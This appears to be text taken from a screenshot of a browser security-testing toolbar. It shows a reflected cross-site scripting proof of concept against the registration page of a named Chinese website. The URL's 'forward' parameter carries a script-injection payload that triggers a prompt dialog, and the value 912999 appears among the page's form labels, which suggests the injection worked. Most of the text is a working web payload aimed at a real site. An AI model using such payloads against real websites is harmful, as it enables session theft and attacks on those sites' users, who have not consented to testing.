 Load URL
http://m.aili.com/member/register/?forward=http://m.aili.com/member/login/_</script><script>prompt(912999)</script>
Split URL
Execute
Enable Post data Enable Referrer
RoboForm 搜索 登录 书签 (密码卡片) 设置表单填写 保存 生成密码
注册账号
请输入您的用户名
请设置您的登录密码
请再次输入您的密码
请输入您的邮箱地址
912999
请输入验证码
确定 取消
密码为6-16位数字或字母
注册